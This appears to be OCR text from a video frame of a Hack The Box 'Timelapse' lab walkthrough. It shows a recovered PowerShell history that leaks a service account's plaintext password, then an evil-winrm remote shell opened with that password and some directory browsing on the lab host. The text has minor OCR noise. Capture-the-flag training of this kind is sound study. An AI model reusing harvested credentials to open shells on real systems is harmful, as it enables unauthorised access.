 Applications Places System
Fri Aug 19, 18:39
root@gibson
File Edit View Search Terminal Help
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\APPDATA\roaming\microsoft\windows\powershell\psreadline> exit
Info: Exiting with code 0
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/timelapse]
└──╼ [★]$ evil-winrm -S -i 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v2.4
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> cd ..
cd *Evil-WinRM* PS C:\Users\svc_deploy> cd Desktop
*Evil-WinRM* PS C:\Users\svc_deploy\Desktop> gci -force .
*Evil-WinRM* PS C:\Users\svc_deploy\Desktop> cd ..
*Evil-WinRM* PS C:\Users\svc_deploy> cd appdata\roaming\microsoft
[0] 0:sudo- 1:ruby2.7*Z "parrot" 18:39 19-Aug-22